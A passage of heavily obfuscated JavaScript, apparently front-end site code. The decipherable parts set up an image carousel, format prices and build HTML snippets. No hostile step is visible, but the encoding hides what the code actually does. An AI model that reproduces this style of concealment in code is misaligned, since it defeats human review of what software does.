d91c0(0xc2a,0x11fa,0x11e3,0x105c,0xe43)](_0x52c2f1[_0x56d242(0x998,0x66e,0x40b,0x9cf,0xf57)],_0x52c2f1[_0x231d5f(0xb73,0x11f0,0x12d8,0xe72,0xa11)])?_0x52c2f1[_0x1d91c0(0xcf3,0xa15,0xee0,0xe15,0xaee)](_0x26c8bb):_0x52c2f1[_0x1d91c0(0x956,0xc4f,0x9d4,0x9f0,0xff8)](_0x394abc);}else return!![];})();}());function _0x151c7b(_0x433ec6,_0x3bf4e2,_0x1b82fb,_0x49ae43,_0x183fed){return _0x4025(_0x3bf4e2- -0x1d,_0x183fed);}var _0x4bceb6=(function(){function _0x5550a2(_0x44bf24,_0x4ffe02,_0xcd3054,_0x105af2,_0x35b47d){return _0x4025(_0xcd3054-0x1d4,_0x35b47d);}function _0x11104d(_0x34cd50,_0x1dad9c,_0x374d7b,_0x3ee0f9,_0x2c33c0){return _0x4025(_0x2c33c0- -0x3df,_0x374d7b);}function _0xc31678(_0x7e43ca,_0x5df449,_0x546f53,_0x2f00fb,_0x414f35){return _0x4025(_0x546f53- -0x3a3,_0x5df449);}function _0x22db23(_0x2ab8a0,_0x3e3c6c,_0x2f695a,_0x3378a4,_0x42d5b7){return _0x4025(_0x2f695a-0x366,_0x42d5b7);}function _0x417662(_0x31ed56,_0x2bbf7a,_0x55a3b5,_0x2ce462,_0x2cbd82){return _0x4025(_0x31ed56- -0xe1,_0x55a3b5);}var _0x3765b0={'xCbwo':function(_0x56e2a2,_0x32de66){return _0x56e2a2(_0x32de66);},'chqsE':function(_0x476d09,_0x4a9985){return _0x476d09+_0x4a9985;},'UqAJD':_0x417662(0xc28,0xd99,0x708,0x126b,0x8c1)+_0x417662(0x5a3,0xbc5,0x6d,0xc4b,0x667)+_0x5550a2(0x4e2,0xad,0x484,0xbb5,0x59c),'bFFVX':_0xc31678(0xbaf,0x7,0x481,0x7a8,-0xe3)+_0xc31678(0xe47,0x726,0xbfc,0x9e3,0x5af)+_0x417662(0x857,0x44a,0xd17,0x1a8,0x171)+_0x417662(0xbba,0x669,0xa5d,0x9a7,0x1223)+_0x11104d(0xb9a,0x37a,0x55d,0x4f0,0xa99)+_0x11104d(0x3e7,-0x2b7,-0x655,0x60e,-0x59)+_0x5550a2(-0x2bd,-0x9b,0x44e,0x968,-0x278)+_0x5550a2(0xadd,0xcde,0xc65,0x1238,0xa20)+_0x22db23(0x1294,0x18cf,0x125e,0xc45,0x174c)+_0x22db23(0x1673,0x11ee,0x1299,0x1815,0x10c6)+'>','yMMHK':_0x22db23(0xe9a,0xab1,0xb8a,0xbf6,0x124f)+_0x11104d(0xecf,0xb11,0x10d1,0x1105,0xbc0)+_0x417662(0x857,0xafa,0x218,0x2fd,0x2db)+_0x11104d(0x78f,0xaeb,0x953,0xe0f,0x8bc)+_0x22db23(0x150d,0xe15,0xe37,0x14df,0x95f)+_0x11104d(0x25d,0x896,0x9df,0x272,0x779)+_0x11104d(0x569,0xf9a,0x658,0x111c,0xa46)+_0x11104d(0x5ba,-0x1b3,-0x49,-0x21,0x321)+_0x11104d(0x10a,0xff,0x1fe,0x20d,0xc1)+_0x417662(0xc86,0xf55,0x58e,0x66b,0x1179)+'i>','cOQzU':_0x5550a2(0xc16,0x1420,0x11e6,0x1164,0x179a)+_0x5550a2(0xbe5,0x17a,0x56a,0x137,0x4b2)+_0x11104d(0x26c,0xf9,-0x5a2,-0x40f,0x109),'YIipc':function(_0x5014b1,_0x26bfed){return _0x5014b1(_0x26bfed);},'qUGDx':_0xc31678(0x537,0xb17,0x46e,0xa5c,-0x40)+_0x11104d(0x907,0x3a0,0x289,0x716,0x7ca)+_0x11104d(0x23a,-0x61c,-0x1b1,0x558,0x2f)+_0x417662(0xae6,0x8f9,0xc65,0xa9e,0x442),'LdtRY':_0x417662(0xc2c,0xd76,0x625,0x11cd,0xa71)+_0x5550a2(0x234,-0x4a,0x508,0x76e,0x8a0),'xMmsH':_0xc31678(0x2bb,0x106e,0x96a,0x488,0xe84)+_0x5550a2(0xab5,0xd2c,0xb8e,0x497,0x49a)+_0xc31678(0xa60,0x545,0x3d8,0x729,0x93d),'vUmoB':_0x5550a2(0x933,0xd2b,0xee1,0xecb,0x14df)+_0x22db23(0x839,0xe1a,0xbc6,0xa53,0xb4c),'IbzKZ':_0xc31678(0x92d,0xd60,0x96a,0xbbe,0x788)+_0x22db23(0x918,0x9f3,0xa4b,0x3bb,0x8fc)+'r','laQrq':function(_0x122e3d,_0x231219){return _0x122e3d!=_0x231219;},'QLeNS':function(_0x3dce14,_0xeffcb9,_0x2161ae,_0x2d04df,_0x425d22){return _0x3dce14(_0xeffcb9,_0x2161ae,_0x2d04df,_0x425d22);},'OsMSS':function(_0x1d4000,_0xb6b430,_0x5108e3,_0x4afa9f){return _0x1d4000(_0xb6b430,_0x5108e3,_0x4afa9f);},'PXljI':_0xc31678(0x6f0,0xe3f,0xa60,0x10be,0x4f0)+'d','IRhVy':function(_0x4aadf1,_0x3078bd){return _0x4aadf1!==_0x3078bd;},'ZbDES':_0x5550a2(0x916,0x383,0x5aa,0x44c,0x7),'gFejU':function(_0x4c591a,_0xa6f02a){return _0x4c591a===_0xa6f02a;},'FAiiA':_0xc31678(0x1004,0x8f8,0x9a4,0x523,0xc7d),'drESu':function(_0x3d5b85,_0x18c189){return _0x3d5b85(_0x18c189);},'RodFe':_0x22db23(0x517,0x78e,0x574,0x70c,0xb19),'HSaaO':function(_0x2162da,_0x2a99ac){return _0x2162da-_0x2a99ac;},'uWNTr':_0xc31678(0xb4a,0x477,0x8cc,0x8e1,0xa5c)+_0x417662(0x76a,0x608,0x206,0x623,0xddd)+_0x11104d(0x23,0x41b,0x3c8,-0x6f6,-0x169)+_0x22db23(0x146a,0x147f,0x11ab,0x187e,0x1549),'arupb':_0x5550a2(0x6f7,0x800,0x96f,0x50a,0x2e7),'lSGYD':_0x11104d(0x836,0x292,0x821,0xc8e,0x5ab)},_0x5985e5=!![];return function(_0x2eacb6,_0x53d407){function _0x21b98f(_0x460595,_0x152741,_0x3b89e8,_0x1c1889,_0x1c5073){return _0x22db23(_0x460595-0x42,_0x152741-0x1b1,_0x1c5073- -0x24e,_0x1c1889-0x67,_0x152741);}function _0x35d9f6(_0x328756,_0x15d748,_0x39f0c1,_0x3bf9a7,_0x48211c){return _0x417662(_0x3bf9a7-0x421,_0x15d748-0x1ca,_0x328756,_0x3bf9a7-0xc5,_0x48211c-0x6b);}function _0x284505(_0x358d28,_0x521a00,_0x38ecbe,_0x3b5f2d,_0x16bc00){return _0x22db23(_0x358d28-0x1b9,_0x521a00-0x18c,_0x16bc00- -0x269,_0x3b5f2d-0x1a9,_0x521a00);}function _0x38c478(_0x42425c,_0x4d87b3,_0x28f5cb,_0x50f5e2,_0x5d0610){return _0x417662(_0x28f5cb- -0x21d,_0x4d87b3-0xd,_0x5d0610,_0x50f5e2-0x18,_0x5d0610-0xfe);}var _0x29dc0e={'VMnts':function(_0xc6e325,_0x584918){function _0x41af82(_0x2139ef,_0x2f9aa5,_0x2f7444,_0x53f601,_0x5947cc){return _0x4025(_0x2f9aa5-0x196,_0x2139ef);}return _0x3765b0[_0x41af82(0xeee,0x107e,0xdb1,0x140b,0xe98)](_0xc6e325,_0x584918);},'LDtiT':_0x3765b0[_0x284505(0x5dc,0xaef,0xa6e,0xf87,0xaad)],'yUjQc':function(_0x1e3b56,_0x537d23){function _0x4a0a4a(_0x368d4a,_0x436ce4,_0x5e474b,_0x57c121,_0x1b1d84){return _0x284505(_0x368d4a-0x46,_0x1b1d84,_0x5e474b-0x12d,_0x57c121-0x29,_0x368d4a- -0x364);}return _0x3765b0[_0x4a0a4a(0x97b,0x634,0x7cb,0x860,0x5ce)](_0x1e3b56,_0x537d23);},'jNmvX':_0x3765b0[_0x284505(-0x409,0x5d5,-0x425,-0x26,0x2ce)]};function _0x50a4b6(_0x2545b6,_0x314b3b,_0xf1a43a,_0x5e939d,_0x2476af){return _0x417662(_0x2476af- -0x6f,_0x314b3b-0x18f,_0x2545b6,_0x5e939d-0x18e,_0x2476af-0x118);}if(_0x3765b0[_0x38c478(0xc8e,0xc4c,0x87b,0x352,0xc42)](_0x3765b0[_0x35d9f6(0xeed,0xbb0,0xaf7,0xcb1,0x120d)],_0x3765b0[_0x38c478(0xd56,0x472,0x76f,0x292,0x96e)])){var _0x23c91f=_0x5985e5?function(){var _0x3fc32b={'IMepc':function(_0x92a052,_0x5bf3bf){function _0x6d295e(_0x1a3986,_0x99e733,_0x5db65c,_0x221140,_0xabbb73){return _0x4025(_0x1a3986-0x365,_0x221140);}return _0x3765b0[_0x6d295e(0x930,0xd7c,0x7ad,0x845,0xf13)](_0x92a052,_0x5bf3bf);},'UroBp':function(_0x4aac36,_0x258cb6){function _0x4aa75a(_0x4e02fd,_0x2d4c6a,_0x3b821d,_0x1c39ff,_0x5b12b6){return _0x4025(_0x2d4c6a-0xc2,_0x1c39ff);}return _0x3765b0[_0x4aa75a(0x68d,0xd06,0xac6,0x7a9,0xabe)](_0x4aac36,_0x258cb6);},'rJtmU':_0x3765b0[_0xbb0b4b(0x89a,0x3b7,0xc13,0xfb4,0x5fb)],'hpqWc':_0x3765b0[_0xbb0b4b(0x2b6,0x78d,0x6e4,0x3eb,0x3c1)],'PMJDw':_0x3765b0[_0x4714bc(0x8ff,-0x48,0x2d,0x571,0x4b7)],'CUaVh':_0x3765b0[_0xbb0b4b(0x727,0xb33,0x51d,0x5ac,0x805)],'nIqLV':function(_0x43d639,_0x30cc68){function _0x5cea72(_0x21d77f,_0x95005b,_0x3950b7,_0x53a639,_0x1583db){return _0xbb0b4b(_0x3950b7-0x2ab,_0x21d77f,_0x3950b7-0x7a,_0x53a639-0x1a7,_0x1583db-0x13);}return _0x3765b0[_0x5cea72(0x166b,0xdfb,0x1016,0xb3b,0x15ad)](_0x43d639,_0x30cc68);},'WvThr':function(_0x137c77,_0x5dd068){function _0x192eb9(_0x3df95e,_0x2789dd,_0x2e9d60,_0x411bd6,_0xe8bdf6){return _0xbb0b4b(_0xe8bdf6-0x68,_0x2789dd,_0x2e9d60-0xe7,_0x411bd6-0x2e,_0xe8bdf6-0xa2);}return _0x3765b0[_0x192eb9(0x56a,0x10,0x4aa,0x9bf,0x4a7)](_0x137c77,_0x5dd068);},'NphCV':_0x3765b0[_0x4714bc(0xab5,0x6f1,0xf63,0xa91,0x83c)],'zIRjy':_0x3765b0[_0x307a38(0x694,0x638,0x48f,0x7e,0x1e3)],'uDvfa':_0x3765b0[_0x41bdf0(0xd49,0x10f4,0xcbc,0x13f5,0x8bb)],'dYzsX':_0x3765b0[_0x307a38(0x576,0x1ec,0x9e6,0x866,0xc38)],'ClTEp':function(_0x3bfff2,_0x3f9889){function _0x52146d(_0x3503e6,_0x3822e9,_0x58cc02,_0x812851,_0x343aa1){return _0x4714bc(_0x3503e6-0x9e,_0x3822e9-0x110,_0x3822e9,_0x812851-0x3c,_0x812851- -0x300);}return _0x3765b0[_0x52146d(0xd04,0x924,0xeea,0xe49,0xc5b)](_0x3bfff2,_0x3f9889);},'AATsr':_0x3765b0[_0xb7c870(0xbbf,0xd79,0x839,0x4f7,0x9f2)],'fTPoE':function(_0x2d896a,_0x4d63cd){function _0x307f9a(_0x2573bd,_0x3cd87b,_0x24aa3a,_0x1c7da5,_0x806033){return _0xbb0b4b(_0x806033-0x93,_0x3cd87b,_0x24aa3a-0x55,_0x1c7da5-0x8f,_0x806033-0x4);}return _0x3765b0[_0x307f9a(0xe20,0xe92,0xd66,0x1166,0xbab)](_0x2d896a,_0x4d63cd);},'hVofH':function(_0x4132fb,_0x2e8da5,_0x4033ea,_0x9f327a,_0x1ac568){function _0x338206(_0x272072,_0x232d7d,_0x136ad5,_0x48f6ca,_0x340522){return _0x307a38(_0x232d7d-0x306,_0x232d7d-0x3f,_0x340522,_0x48f6ca-0x1a0,_0x340522-0x68);}return _0x3765b0[_0x338206(0x36d,0x621,0x721,0x314,0x387)](_0x4132fb,_0x2e8da5,_0x4033ea,_0x9f327a,_0x1ac568);},'gCfBo':function(_0x5dcb65,_0x5aa068,_0x2adf2a,_0x43646e){function _0x5ef327(_0xd05bcf,_0x429a74,_0x123e55,_0x5b2647,_0x2546e8){return _0x4714bc(_0xd05bcf-0x11d,_0x429a74-0x1ee,_0x429a74,_0x5b2647-0xb3,_0x123e55- -0x1af);}return _0x3765b0[_0x5ef327(0xae0,0x12dd,0xee9,0x118d,0x1087)](_0x5dcb65,_0x5aa068,_0x2adf2a,_0x43646e);},'qGwtX':function(_0x2c1610,_0x2bd949){function _0x50d333(_0x3e163f,_0x2e3371,_0x14bd5d,_0x352ed5,_0x4d30a1){return _0x41bdf0(_0x3e163f- -0xe0,_0x2e3371-0x1ad,_0x14bd5d-0x98,_0x352ed5,_0x4d30a1-0x1af);}return _0x3765b0[_0x50d333(0xec0,0x90a,0x1193,0x9b1,0x7c5)](_0x2c1610,_0x2bd949);},'MQhKO':_0x3765b0[_0x307a38(0x7ba,0xbd6,0x9a6,0x87d,0x17e)]};function _0x4714bc(_0x88aef4,_0x41ccf7,_0xecfc04,_0xc4f9b7,_0x295f5d){return _0x38c478(_0x88aef4-0x1ae,_0x41ccf7-0x56,_0x295f5d-0x550,_0xc4f9b7-0x4,_0xecfc04);}function _0x41bdf0(_0x5feecc,_0x3205ec,_0x479b34,_0xbe3b47,_0x3b6625){return _0x35d9f6(_0xbe3b47,_0x3205ec-0x1d5,_0x479b34-0xf8,_0x5feecc- -0x297,_0x3b6625-0x144);}function _0x307a38(_0x5b389a,_0x2a26be,_0x1623b6,_0x322439,_0x527382){return _0x35d9f6(_0x1623b6,_0x2a26be-0x62,_0x1623b6-0x171,_0x5b389a- -0x6ae,_0x527382-0x5b);}function _0xbb0b4b(_0x1f8b5a,_0x5f38bd,_0xf391f5,_0x5bd220,_0x1c8e1e){return _0x21b98f(_0x1f8b5a-0x1eb,_0x5f38bd,_0xf391f5-0x4d,_0x5bd220-0x37,_0x1f8b5a- -0x2a4);}function _0xb7c870(_0x124dc9,_0x165315,_0x42cdc0,_0x1e55fb,_0x188de4){return _0x50a4b6(_0x124dc9,_0x165315-0x3a,_0x42cdc0-0x193,_0x1e55fb-0x1cb,_0x42cdc0-0x4d2);}if(_0x3765b0[_0x4714bc(0xfba,0x11c3,0xd45,0xe4e,0xdcb)](_0x3765b0[_0x4714bc(0x1579,0x15c3,0xbe9,0xcfb,0xea9)],_0x3765b0[_0x41bdf0(0xd00,0x994,0x1322,0x5cf,0x10b1)])){var _0xc80754=_0x3fc32b[_0x307a38(0x644,0x3fe,-0xbc,0xb80,0x5ba)][_0x4714bc(0xbf1,0xcfd,0xec0,0xe7f,0xb2a)]('|'),_0x366135=-0x1*0x89b+0xdc8+-0x52d;while(!![]){switch(_0xc80754[_0x366135++]){case'0':_0x3fc32b[_0x4714bc(0xa83,0x96a,0xa19,0x8f7,0xeef)](_0x2cca01,_0x567bbe)[_0x307a38(0x918,0xb0a,0xc5e,0xbf2,0xa69)+_0x307a38(0xa7e,0x724,0x963,0xe9e,0x10be)](function(_0x596370){var _0x17fb39={};function _0x4f10f2(_0x5d2718,_0x91664a,_0x581881,_0x4b3f02,_0x345473){return _0x41bdf0(_0x91664a-0xd1,_0x91664a-0x73,_0x581881-0xde,_0x345473,_0x345473-0x1bd);}_0x17fb39[_0x4f10f2(0xb36,0xa6e,0x3f8,0x43c,0xb74)+'By']=0x1;function _0x1fd516(_0x2f4d96,_0x3d968a,_0x3bf33a,_0xe65dfb,_0x25be7d){return _0x41bdf0(_0xe65dfb- -0x1a5,_0x3d968a-0x1ea,_0x3bf33a-0xf6,_0x3d968a,_0x25be7d-0x58);}_0x17fb39[_0x4f10f2(0xff8,0xb42,0x601,0x8a3,0x80a)]=0x1;var _0x247daf={};_0x247daf[_0x4cf5fc(0xe4,0x57a,0x1b5,0x780,0x6c3)+'By']=0x3,_0x247daf[_0x4f10f2(0x7a9,0xb42,0x6cd,0xd97,0xc0a)]=0x3;var _0x56df={};_0x56df[_0x33f257(0x6e1,0x955,0xc0c,0x8de,0xeea)+'By']=0x5,_0x56df[_0x21e07b(0xc8e,0x87f,0xddb,0x6b6,0xa04)]=0x5;function _0x4cf5fc(_0x426f0f,_0x5512dc,_0x2eb2a4,_0x485146,_0x211b9e){return _0xbb0b4b(_0x5512dc- -0x1ee,_0x485146,_0x2eb2a4-0xd3,_0x485146-0x10e,_0x211b9e-0xf7);}var _0x2cdc67={};_0x2cdc67[_0x4cf5fc(0x293,0x57a,0x889,-0x95,0x8a)+'By']=0x6;function _0x33f257(_0x51a4e4,_0x31599a,_0x3f8358,_0x17ca92,_0x33042a){return _0x4714bc(_0x51a4e4-0x11b,_0x31599a-0x4f,_0x31599a,_0x17ca92-0x1bd,_0x17ca92- -0x268);}_0x2cdc67[_0x33f257(0xfbc,0xda2,0x38f,0x9b2,0x376)]=0x6;var _0x3e92f3={};_0x3e92f3['0']=_0x17fb39,_0x3e92f3[_0x4f10f2(0xcb6,0x596,0x17b,0x9c4,0x210)]=_0x247daf;function _0x21e07b(_0x56ac06,_0x29843e,_0x135c5b,_0x574a86,_0x3cf353){return _0xbb0b4b(_0x56ac06-0x452,_0x135c5b,_0x135c5b-0x186,_0x574a86-0xe6,_0x3cf353-0x17e);}_0x3e92f3[_0x21e07b(0xdb3,0x13bd,0xf4f,0xca4,0xc70)]=_0x56df,_0x3e92f3[_0x1fd516(-0x320,0x59d,0x8b7,0x194,-0x277)]=_0x2cdc67,_0x3fc32b[_0x4f10f2(0x4d8,0x82b,0x7cc,0x755,0x216)](_0x564068,_0x3fc32b[_0x21e07b(0xed3,0xd38,0x15c0,0x12de,0xbb8)](_0x5205b4,_0x3fc32b[_0x33f257(0x110d,0xdda,0xa68,0xfda,0xeb3)]))[_0x1fd516(0x719,0x55a,0x20d,0x226,0x40a)+_0x33f257(0x36e,-0x276,0x907,0x3ba,0x5bf)+'l']({'margin':0xa,'lazyLoad':!![],'loop':!![],'autoplay':!![],'autoplayTimeout':0xdac,'autoplayHoverPause':!![],'dots':![],'nav':!![],'navText':[_0x3fc32b[_0x1fd516(0xac0,0xd86,0xe8a,0xcc8,0x139f)],_0x3fc32b[_0x1fd516(0x357,0xdf0,0x851,0x724,0xace)]],'items':0x1,'responsive':_0x3e92f3});});continue;case'1':var _0x3faac2=_0x3fc32b[_0x4714bc(0x295,0xee6,0xe5f,0xc6,0x7f9)](_0x2dc4ae,this)[_0x307a38(-0xd6,-0x75,0x5cf,0x54a,0x61c)](_0x3fc32b[_0xbb0b4b(0x25b,0x76c,-0xdf,0x4d7,-0x7)])[_0x4714bc(0xf21,0xd24,0xf13,0x118e,0x104d)](_0x3fc32b[_0xbb0b4b(0x59,-0x6d9,0x39,0x247,0x4d5)]);continue;case'2':var _0x1a7737=_0x3fc32b[_0xbb0b4b(0xb11,0xf33,0x6af,0x1115,0xb6e)](_0x566a5a,this)[_0xb7c870(0xb4b,0x4f2,0x61a,0x244,0x687)](_0x3fc32b[_0xbb0b4b(0x25b,0x938,0x795,0x51,-0x414)])[_0xbb0b4b(0xc6f,0xb80,0x1293,0xb51,0xb83)](_0x3fc32b[_0xb7c870(0x1148,0xf73,0xe62,0x107d,0x90f)]);continue;case'3':var _0x3710f4=_0x3fc32b[_0x4714bc(0x74b,0xd07,0xbfb,0xdd6,0x903)](_0x4b98d4,this)[_0x4714bc(0x6a2,-0x79,0x312,-0x106,0x4ea)](_0x3fc32b[_0x307a38(0x79,0x40e,-0xaa,-0x163,0x5fd)])[_0x41bdf0(0xea4,0xee6,0x121b,0x8a7,0x1244)](_0x3fc32b[_0x307a38(0xb3a,0x52b,0xcdf,0xb8d,0xb86)]);continue;case'4':var _0x5205b4=_0x3fc32b[_0x4714bc(0x7ae,0x130f,0x1209,0x121c,0xecc)](_0x41a166,this)[_0x307a38(-0xd6,0x57c,-0x7f6,-0x3aa,0x23b)](_0x3fc32b[_0x41bdf0(0x490,0x212,0xb8a,0x535,0x59d)])[_0xb7c870(0x181c,0xc1d,0x117d,0x12e1,0xc0e)](_0x3fc32b[_0x4714bc(0x32a,0xd81,0x4c8,0xcad,0x97d)]);continue;case'5':if(_0x3fc32b[_0x307a38(0x476,0x270,0x551,-0x1f6,0x16d)](_0x1a7737,_0x110b77))_0x3fc32b[_0x41bdf0(0xe29,0xb41,0x1460,0x744,0xcfb)](_0x3d7102,_0x3faac2,_0x5205b4,_0x3710f4,_0x1a7737);else _0x3fc32b[_0xbb0b4b(0xd7a,0x148e,0xd2e,0x8b0,0x1034)](_0x417135,_0x3faac2,_0x5205b4,_0x3710f4);continue;case'6':_0x3fc32b[_0xbb0b4b(0x4f2,-0x1e9,0x9f0,0x8a6,0x7a3)](_0x479b72,this)[_0xb7c870(0x166e,0x17c1,0x10a8,0x1002,0x15c7)+_0x307a38(0x584,-0x166,-0x14,0x8a6,0xada)](_0x3fc32b[_0x307a38(-0xb0,0x438,0x5ed,0x1f0,-0x63b)]);continue;}break;}}else{if(_0x53d407){if(_0x3765b0[_0x4714bc(0x916,0xb76,0x6ff,0xcaa,0x947)](_0x3765b0[_0xbb0b4b(0xd0f,0x98e,0x121d,0x7be,0xfb5)],_0x3765b0[_0x4714bc(0xf80,0xa93,0xe95,0x143a,0x10ed)])){var _0x33ed8b=_0x53d407[_0x4714bc(0x97f,0xe3a,0xccc,0xc13,0xf50)](_0x2eacb6,arguments);return _0x53d407=null,_0x33ed8b;}else{var _0x5e2220=_0x29dc0e[_0x4714bc(0x841,0x4b8,0xb1,0xd97,0x79d)](_0x5a6548,_0x4aa704)[_0xb7c870(0xbfa,0x93b,0xde4,0xeec,0x819)+'ed'](-0x4db*-0x6+0x1*-0x1741+-0x9*0xa7)[_0x41bdf0(0xaf0,0xe0e,0xada,0x948,0x693)+'ce'](/(\d)(?=(\d{3})+\.)/g,_0x29dc0e[_0x41bdf0(0xd74,0xbc2,0xb26,0x1338,0x11c1)])[_0x4714bc(0x172f,0x1171,0x174b,0x155a,0x10d5)+_0x307a38(0x1f6,0x570,-0x1fd,0xf0,0x497)](),_0x495ec7=_0x5e2220[_0xb7c870(0x87a,0x819,0xab2,0x1040,0xb88)+'h'];return _0x5e2220=_0x5e2220[_0x307a38(0x24d,0xa8,0x353,0x6d4,0xa)+_0x41bdf0(0x1074,0xd2d,0x136f,0xbb0,0xce3)](0x35*-0x1f+0x112*0x2+0x447*0x1,_0x29dc0e[_0xb7c870(0x137a,0x152b,0x1198,0x1437,0xe9b)](_0x495ec7,0x86e*-0x1+0x66a+0x3*0xad)),_0x5e2220;}}}}:function(){};return _0x5985e5=![],_0x23c91f;}else _0x34b5a8+=_0x29dc0e[_0x50a4b6(-0x1df,0x83a,0x568,0x6f1,0x4da)];};}()),_0x5f2db3=_0x4bceb6(this,function(){function _0x36fc1d(_0x16c429,_0x20c0af,_0x23215b,_0x214bc6,_0x16e2eb){return _0x4025(_0x16e2eb-0x312,_0x20c0af);}var _0x43cece={'pvOzn':function(_0x2afdec,_0x2859bd){return _0x2afdec+_0x2859bd;},'gCqaI':_0x1fddb4(0x665,0xf36,0x783,0x8c1,0xe2a),'XDubX':_0x36fc1d(0x490,0xe26,0x2c5,0x345,0x7db)+'>','kolEI':function(_0x5ed84a,_0x1474d4){return _0x5ed84a+_0x1474d4;},'Pgqej':_0x1fddb4(0xcef,0x8cd,0x1165,0xc0c,0x11cd)+_0x1fddb4(-0x7a,0x7ae,-0x185,0x102,-0x2bf)+_0x36fc1d(0x91d,0x5a0,0x11f4,0xea2,0xb10)+_0x1fddb4(0xe69,0xf1d,0x629,0x92f,0x4ad)+_0x1fddb4(-0x14,0xa2,0x467,-0x2e,0x3f)+_0x1fddb4(0x1213,0xa4e,0x104f,0xd11,0x6f1)+_0x36fc1d(0x157a,0x15a5,0x1190,0xf5b,0xf91)+_0x1fddb4(0xaea,0xb16,0x3e3,0x64c,0x37d)+_0x1fddb4(-0x405,-0x69a,-0x597,0x67,-0x11e)+_0x4ac2af(0xc67,0xaa2,0x623,0x12ce,0xd69)+_0x41cd55(-0x27c,0x41d,0x326,0x185,0x4bb)+_0x4ac2af(0x563,0x637,0x6d7,0x1a6,0x166)+_0x1fddb4(0xcdf,0xcf7,0x7fb,0xacb,0xb03)+_0x41cd55(-0x1ed,0x175,0x3e7,-0x442,-0x143)+_0x1fddb4(0xdbe,0x850,0x66c,0x692,0x663),'JMGJF':_0x36fc1d(0x152a,0xc91,0x12dd,0x1430,0xeee)+_0x4ac2af(0xc9f,0xd20,0xd71,0xf0e,0x1072),'uUGXa':_0x4ac2af(0xeea,0xc82,0xce5,0x10b2,0xa72)+_0x41cd55(0x302,0x1d0,-0x5f,0x2b1,0x4d9)+'2','HfDcS':function(_0x23ce6a,_0x55c78b){return _0x23ce6a(_0x55c78b);},'CJOrx':_0x2069ff(0x31c,0xfe,0x72b,-0x388,-0x251)+_0x4ac2af(0x317,0x3e9,0x93a,0x155,0x82)+'oc','rsCgM':_0x4ac2af(0xbeb,0xf7e,0xb95,0xdb8,0x78e)+_0x41cd55(0x370,0x516,0x576,0x23b,0x340),'fWoAW':function(_0x4a2afd,_0x26563c,_0x227df4){return _0x4a2afd(_0x26563c,_0x227df4);},'uyGUA':function(_0x3b64bf,_0x4179da){return _0x3b64bf===_0x4179da;},'HJwJq':_0x2069ff(0x66c,0x721,0x6ae,0x481,0x580),'AZdqa':function(_0x1fea24,_0x4508e4){return _0x1fea24===_0x4508e4;},'cExoz':_0x1fddb4(0x951,0x6f1,0x42,0x66d,0x581),'kEsSu':function(_0x522801,_0x2b30bf){return _0x522801(_0x2b30bf);},'vcDzv':function(_0x185737,_0x25ee41){return _0x185737+_0x25ee41;},'qZvZk':function(_0x3061f5,_0x26e66d){return _0x3061f5+_0x26e66d;},'NYogs':_0x4ac2af(0xad5,0xf00,0xcb3,0xfa4,0xb86)+_0x1fddb4(-0x12b,0x156,-0x38a,0x240,-0x44a)+_0x1fddb4(0x1207,0x10c6,0xed8,0xca1,0xaf2)+_0x36fc1d(0xa66,0xf6f,0xec4,0xbcb,0xb94),'SebPQ':_0x36fc1d(0x12f2,0x89b,0xb8b,0xba6,0xd0a)+_0x36fc1d(0x231,0x42f,0xcc5,0x1d2,0x658)+_0x1fddb4(0xcc4,0x11c,0xe3,0x60c,0x566)+_0x36fc1d(0xfa6,0x5d2,0xd3a,0xcbf,0xa8a)+_0x2069ff(0x80a,0x242,-0x21f,-0x492,0x7d3)+_0x1fddb4(0x4f7,0xbd2,0x6b0,0x679,0x85e)+'\x20)','jzjvP':function(_0x309271,_0x4a7e43){return _0x309271!==_0x4a7e43;},'WOXlT':_0x1fddb4(-0x5d9,-0x54,0x6be,0x81,0x189),'PdVrW':_0x36fc1d(0xe6a,0xd7a,0x50d,0x349,0x9e5),'urmbg':function(_0x46b0f5,_0x443092){return _0x46b0f5+_0x443092;},'GnWGJ':function(_0x899d85,_0x2d621a){return _0x899d85+_0x2d621a;},'jslMF':_0x41cd55(0x223,0x703,0x1a7,0x64a,0x1e4)+_0x36fc1d(0xd48,0x442,0xc07,0x941,0x80d)+_0x2069ff(0x860,0x39a,0x887,0x13,0xa6e)+_0x41cd55(0xeee,0xb0c,0xa60,0x5d4,0xb0f)+_0x2069ff(0x442,0x35c,-0x298,0x424,0x370)+'\x22>','NzQrW':_0x36fc1d(0x14e2,0x9ad,0xa50,0x1001,0xf84)+_0x41cd55(0x283,0x202,0x1e7,-0xdd,-0x3ad),'YJvsm':function(_0x9e6b4d,_0x58d313){return _0x9e6b4d+_0x58d313;},'aFnST':_0x41cd55(0x722,0x703,0xc9d,0x8ce,0x548)+_0x41cd55(0x2e3,0x226,-0xad,0xe,0x5a6)+_0x2069ff(0x854,0x39a,0x497,0x70e,-0x352)+_0x4ac2af(0x255,0x8de,0x110,0x6e3,0x7a9)+_0x41cd55(0x3dd,-0xdb,0x3d3,-0x7cc,0x25a)+_0x36fc1d(0xbaf,0xb17,0xc1f,0xd6f,0xea6)+_0x41cd55(0xa41,0x9ee,0xb63,0x109d,0xef3)+_0x1fddb4(-0x485,0x305,-0x2f2,0x1e5,0x358),'tMrko':_0x2069ff(0x106d,0xb3f,0x73e,0x4cc,0x5f3)+_0x4ac2af(0x5f2,0xa39,0xb66,0xb18,0x231),'NNHUN':function(_0x2d2276){return _0x2d2276();},'MiCmB':_0x4ac2af(0xd44,0xd71,0x1185,0x102f,0x13c1),'gFJko':_0x36fc1d(0x1490,0x1402,0x1375,0x173b,0x114b),'PjvuF':_0x2069ff(-0x457,-0xef,0x4b3,0x37f,0x17),'Ldifq':_0x2069ff(0xcbb,0xb64,0x50b,0xfbd,0x929),'KDiuD':_0x2069ff(-0x4df,-0x1c6,-0x4f,0x27a,0x321)+_0x41cd55(-0x51,0x12,-0x1d7,0x562,-0x29c),'KTIDP':_0x2069ff(0x84c,0x120,-0x56f,0x630,0x33f),'rhGKw':_0x2069ff(0xb7,0x4ce,0x830,0x5d0,-0x17f),'KDIjw':function(_0x328d09,_0x4e5af2){return _0x328d09<_0x4e5af2;},'cqewL':_0x36fc1d(0x15d3,0x1294,0xad5,0x7f4,0xefe),'RGLWu':_0x1fddb4(0x9e6,0xf8d,0x5d2,0xbc4,0x540),'btRCw':_0x41cd55(0x2ed,0x329,0x488,0x5e,0x600)+_0x41cd55(0x64b,0x3e9,0x9bd,0x912,0x144)+'0'};function _0x1fddb4(_0x44c238,_0x9df76f,_0x2583c3,_0x5a1fd1,_0x2bd9d4){return _0x4025(_0x5a1fd1- -0x300,_0x9df76f);}var _0x2fe750=function(){var _0x179739={'SQbqS':function(_0x1c4cff,_0x3df92f){function 